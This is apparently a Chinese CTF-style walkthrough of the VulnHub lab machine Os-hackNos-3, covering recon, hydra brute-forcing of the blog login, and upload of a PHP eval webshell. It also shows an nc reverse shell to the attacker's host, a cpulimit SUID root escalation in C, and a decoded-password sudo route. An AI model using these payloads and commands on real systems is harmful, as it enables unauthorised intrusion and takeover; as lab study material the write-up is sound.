vulnhub靶机 Os-hacknos-3

靶机地址hackNos: Os-hackNos-3 ~ VulnHub

目标为 普通用户的user.txt和root用户的root.txt

靶机配置

靶机netplan配置参考我之前的vulnhub靶机 0s-hackNos-2.1_witwitwiter的博客-CSDN博客

渗透测试

使用nmap进行端口扫描

└─# nmap -sV 192.168.5.134

Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-27 10:03 CST

Nmap scan report for 192.168.5.134

Host is up (0.000063s latency).

Not shown: 998 closed ports

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.0p1 Ubuntu 6build1 (Ubuntu Linux; protocol 2.0)

80/tcp open http Apache httpd 2.4.41 ((Ubuntu))

MAC Address: 00:0C:29:E4:F2:07 (VMware)

Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .

Nmap done: 1 IP address (1 host up) scanned in 6.93 seconds

发现开启了80端口,那么去访问它

发现一个线索让我们去访问websec

使用dirsearch进行目录扫描

发现路径

http://192.168.5.134/scripts/

先访问http://192.168.5.134/scripts/发现第一个点击后返回网页根目录,除了automail.pl能访问外,其它的都不能访问,并且automail.pl里面没有比较有用的信息

那么我们选择访问http://192.168.5.134/websec发现一个博客



按照传统习惯,访问admin,发现一个后台登录,点击用户输入框时,弹出了一个用户名contact@hacknos.com猜测它为管理员账号

在http://192.168.5.134/websec/中获取可能的密码口令



cewl http://192.168.5.134/websec/ > cewl.txt

使用hydra爆破密码



hydra -l contact@hacknos.com -P cewl.txt 192.168.5.134 http-post-form "/websec/login:username=^USER^&password=^PASS^:Wrong email or password" -V

获得密码为Securityx



使用该密码登录进入后台,发现文件上传点



在上传文件后,发现文件被上传到了assets目录,在该目录中发现了.htaccess文件禁止访问php文件,那么将deny from all删除后保存。

然后使用菜刀等webshell工具连接一句话木马,这里的php.php的文件内容为

<?php @eval($_POST['qwer']);?>



这里使用哥斯拉连接。

获取普通用户的user.txt

/var/www/html/websec/assets/ >ls /home

blackdevil

/var/www/html/websec/assets/ >ls /home/blackdevil

user.txt

/var/www/html/websec/assets/ >cat /home/blackdevil/user.txt

bae11ce4f67af91fa58576c1da2aad4b

先试试suid提权

先在本地使用nc监听

nc -lvnp 9000

在webshell中输入rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash 2>&1|nc 192.168.5.129 9000 >/tmp/f

其中192.168.5.129是攻击机kali的ip

然后查找可供提权的命令

find /usr/bin -type f -perm -u=s 2>/dev/null

<ssets$ find /usr/bin -type f -perm -u=s 2>/dev/null

/usr/bin/mount

/usr/bin/passwd

/usr/bin/chfn

/usr/bin/newgrp

/usr/bin/cpulimit

/usr/bin/gpasswd

/usr/bin/umount

/usr/bin/su

/usr/bin/sudo

/usr/bin/fusermount

/usr/bin/at

/usr/bin/pkexec

/usr/bin/chsh

发现没有可行的命令

尝试用cpulimit提权

在本地kali里面使用vim cpu.c进行编辑

#include<stdio.h>

#include<unistd.h>

#include<stdlib.h>

int main()

{

setuid(0);

setgid(0);

system("/bin/bash");

return 0;

}

使用gcc cpu.c -o exp编译为exp,上传之后使用chmod +x exp添加运行权限,使用cpulimit -l 100 -f ./exp进行提权

www-data@hacknos:/var/www/html/websec/assets$ ls

ls

cpuexp cpuexp2 cpulimit.exp cpulimit2exp exp gila-logo.png php.php

www-data@hacknos:/var/www/html/websec/assets$ chmod +x exp

chmod +x exp

www-data@hacknos:/var/www/html/websec/assets$ cpulimit -l 100 -f ./exp

cpulimit -l 100 -f ./exp

Process 4887 detected

root@hacknos:/var/www/html/websec/assets#

最后获取root下的root.txt

root@hacknos:/var/www/html/websec/assets# cat /root/root.txt

cat /root/root.txt

######## ##### ##### ######## ########

## ## ## ## ## ## ## ## ##

## ## ## ## ## ## ## ## ##

######## ## ## ## ## ## ########

## ## ## ## ## ## ## ## ##

## ## ## ## ## ## ## ## ##

## ## ##### ##### ## ####### ## ##

MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

Blog: www.hackNos.com

Linkedin: https://in.linkedin.com/in/rahulgehlaut

另一种解法

在/var/local/database中发现了经过加密的内容

www-data@hacknos:/var/www/html/websec/assets$ cat /var/local/database

cat /var/local/database

Expenses

Software Licenses,$2.78

Maintenance,$68.87

Mortgage Interest,$70.35

Advertising,$9.78

Phone,$406.80

Insurance,$9.04

Opss;fackespreadsheet

在网站中进行解密

解密网址Spreadsheet mimic - decode (spammimic.com)

得到密码明文Security@x@

www-data@hacknos:/var/www/html/websec/assets$ su blackdevil

su blackdevil

Password: Security@x@

To run a command as administrator (user "root"), use "sudo <command>".

See "man sudo_root" for details.

blackdevil@hacknos:/var/www/html/websec/assets$

甚至得到了提示使用sudo

那么直接使用sudo su root切换到root

blackdevil@hacknos:/var/www/html/websec/assets$ sudo su root

sudo su root

[sudo] password for blackdevil: Security@x@

root@hacknos:/var/www/html/websec/assets# cat /root/root.txt

cat /root/root.txt

######## ##### ##### ######## ########

## ## ## ## ## ## ## ## ##

## ## ## ## ## ## ## ## ##

######## ## ## ## ## ## ########

## ## ## ## ## ## ## ## ##

## ## ## ## ## ## ## ## ##

## ## ##### ##### ## ####### ## ##

MD5-HASH: bae11ce4f67af91fa58576c1da2aad4b

Author: Rahul Gehlaut

Blog: www.hackNos.com

Linkedin: https://in.linkedin.com/in/rahulgehlaut

注意事项

在进行爆破时,使用burp可能会失败,提示ip请求过多。而使用hydra则可以成功